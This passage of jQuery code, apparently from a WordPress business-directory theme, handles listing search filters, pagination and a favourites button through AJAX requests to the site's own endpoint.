                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    jQuery(document).on('click', '.app-view-filters .currency-signs.search-filter-attr li a', function(event) {
        event.preventDefault();

        var $this = jQuery(this);
        jQuery(this).toggleClass('active');
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });
    jQuery(document).on('change', '.search-filter-attr input[type="checkbox"].listing_openTime, .search-filter-attr input[type="checkbox"]#bestmatch, .search-filter-attr input[type="checkbox"]#listingCoupons,.search-filter-attr input[type="checkbox"]#listingRate, .search-filter-attr input[type="checkbox"]#listingReviewed, .search-filter-attr input[type="checkbox"]#mostviewed', function(event) {

        event.preventDefault();
        var $this = jQuery(this);
        best_match_filter_toggle($this);
        get_app_view_before_send();

        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        listStyle = '';
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_app_view_filter_val('.currency-signs.search-filter-attr li a#one', 'inexpensive', 'price_range'),
                'moderate': get_app_view_filter_val('.currency-signs.search-filter-attr li a#two', 'moderate', 'price_range'),
                'pricey': get_app_view_filter_val('.currency-signs.search-filter-attr li a#three', 'pricey', 'price_range'),
                'ultra': get_app_view_filter_val('.currency-signs.search-filter-attr li a#four', 'ultra_high_end', 'price_range'),
                'averageRate': get_app_view_filter_val('#listingRate', 'listing_rate'),
                'mostRewvied': get_app_view_filter_val('#listingReviewed', 'listing_reviewed'),
                'coupons': get_app_view_filter_val('#listingCoupons', 'coupons'),
                'mostviewed': get_app_view_filter_val('#mostviewed', 'mostviewed'),
                'listing_openTime': get_app_view_filter_val('.listing_openTime', 'open'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    function best_match_filter_toggle(selector) {
        if (selector.is('#bestmatch')) {
            if (selector.is(':checked')) {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', true);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', true);
            } else {
                jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').prop('checked', false);
                jQuery('.search-filter-attr input[type="checkbox"]#listingRate').prop('checked', false);
            }
        }
    }

    function get_app_view_filter_val(selector, filter_val, filterType) {
        if (selector == '.listing_openTime') {
            var $return = 'close';
        } else {
            var $return = '';
        }
        if (filterType == 'price_range') {
            if (jQuery(selector).hasClass('active')) {
                jQuery(selector).addClass('myclass');
                $return = filter_val;
            }
        } else {
            if (jQuery(selector).is(':checked')) {
                $return = filter_val;
            }
        }
        return $return;
    }

    function get_app_view_before_send() {
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();

        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery('#content-grids').addClass('content-loading');
        jQuery('.map-view-list-container').remove();
    }

    /* =========================================================== */
    jQuery(document).on('click', '.lp-filter-pagination-ajx ul li span.haspaglink', function(event) {

        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery('#lp-pages-in-cats').hide(200);
        var seracLoc = '';
        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {


            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = $this.data('skeyword');
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
        } else {



            jQuery('.lp-filter-pagination-ajx ul li span').removeClass('active');
            var docHeight = jQuery(document).height();
            jQuery('html, body').animate({ scrollTop: 0 }, 500);
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery(this).toggleClass('active');

            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();

        }
        pageno = jQuery(this).data('pageurl');
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        if (jQuery('body').hasClass('listing-app-view-new')) {
            mostViewed = jQuery('.search-filter-attr #mostviewed:checked').val();
            averageRate = jQuery('.search-filter-attr #listingRate:checked').val();
            mostRewvied = jQuery('.search-filter-attr #listingReviewed:checked').val();
            listing_openTime = jQuery('.search-filter-attr .listing_openTime:checked').data('value');
        }
        var cat_id = '';
        var lpstag = '';
        if (jQuery("#searchform select#searchcategory").length > 0) {
            cat_id = jQuery("#searchform select#searchcategory").val();
        } else {
            if (jQuery('#lp_s_cat').val() != '') {
                cat_id = jQuery("#lp_s_cat").val();
            }
        }
        if (jQuery("#lpstag").length > 0) {
            lpstag = jQuery("#lpstag").val();
        } else if (jQuery('#lp_s_tag').length > 0) {
            lpstag = jQuery("#lp_s_tag").val();
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': lpstag,
                'tag_name': tags_name,
                'cat_id': cat_id,
                'loc_id': seracLoc,
                'list_style': listStyle,
                'pageno': pageno,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                $this.addClass('active');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('div.promoted-listings div.app-view-new-ads-slider').length) {
                        jQuery('div.app-view-new-ads-slider').slick({
                            arrows: false,
                        });
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });

    jQuery(document).on('click', '#filter-in-header .sort-filter-inner .rated-filter, #filter-in-header .sort-filter-inner .reviewed-filter, #filter-in-header .sort-filter-inner .viewed-filter', function(e) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });

        get_filters_before_send();
        jQuery(this).toggleClass('active');

        var new_design_v2 = false;
        var listStyle = '';
        if (jQuery('#list-grid-view-v2').length != 0) {
            new_design_v2 = true;
        }

        var averageRate = get_filter_RRV('.rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('.price-filter ul li#one'),
            moderate = get_price_range_vals('.price-filter ul li#two'),
            pricey = get_price_range_vals('.price-filter ul li#three'),
            ultra = get_price_range_vals('.price-filter ul li#four'),
            listing_openTime = get_open_now_val('.open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }


        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();
        skeyword = jQuery('input#lp_current_query').val();
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'cat_id': jQuery("#category-select").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    })

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"].listing_openTime', function(event) {


        var new_design_v2 = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                new_design_v2 = true;
                listStyle = get_list_style();
            }
        }
        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();


        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        coupons = '';
        var listing_openTime = '';
        mostViewed = '';

        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');

        if (!jQuery('body').hasClass('listing-app-view')) {
            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            coupons = jQuery('.search-filters li.listing_coupons').find('a.active').data('value');
            if (jQuery('.search-filters li.listing_coupons a.active').length > 0) {
                coupons = 'coupons';
            }
            event.preventDefault();
        } else {
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
            if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
            }
        }

        jQuery(this).toggleClass('active');
        if (jQuery(this).hasClass("active")) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'open');
            listing_openTime = 'open';

        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
            jQuery(this).attr('data-value', 'close');
            listing_openTime = 'close';
        }
        //listing_openTime = jQuery(this).data('value');

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }

        skeyword = jQuery('input#lp_current_query').val();

        if (skeyword) {} else {
            skeyword = jQuery('input#lp_current_query').val();
        }

        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        seracLoc = jQuery("#lp_search_loc").val();
        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'coupons': coupons,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {

                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle)
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }

            }
        });

    });

    /* =======================Open now========================= */
    jQuery(document).on('click', 'input[type="checkbox"]#listing_openTime', function(event) {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        jQuery(this).toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {

            get_filters_before_send();
            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            var listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            if (!jQuery('body').hasClass('listing-app-view')) {
                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            } else {
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
                if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
                    mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
                }
            }

            if (jQuery(this).hasClass("active")) {
                jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(this).attr('data-value', 'close');
                listing_openTime = 'close';
            }

            skeyword = jQuery('input#lp_current_query').val();
            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }





        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
                jQuery('#full-overlay').remove();
                if (data) {
                    remove_listing_skeletons();
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    if (data.opentime != '') {
                        var timevalue = '';
                        timevalue = data.opentime;
                        /* if(timevalue=='open'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','none');
                         }
                         if(timevalue=='close'){
                         jQuery('#content-grids .lp-grid-box-contianer .grid-closed:contains("Closed Now")') .closest( ".lp-grid-box-contianer" ).css('display','block');
                         } */
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });

    });
    /* =====by zaheer on 13 march====== */

    jQuery(document).on('click', '.add-to-fav', function(e) {
        e.preventDefault()
        $this = jQuery(this);
        $this.find('i').addClass('fa-spin fa-spinner');
        var val = jQuery(this).data('post-id');
        var type = jQuery(this).data('post-type');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'listingpro_add_favorite',
                'post-id': val,
                'type': type,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    if (data.active == 'yes') {
                        $this.removeClass('add-to-fav');
                        $this.addClass('remove-fav');
                        $this.find('i').removeClass('fa-spin fa-spinner');
                        $this.find('i').removeClass('fa-bookmark-o').addClass('fa-bookmark');
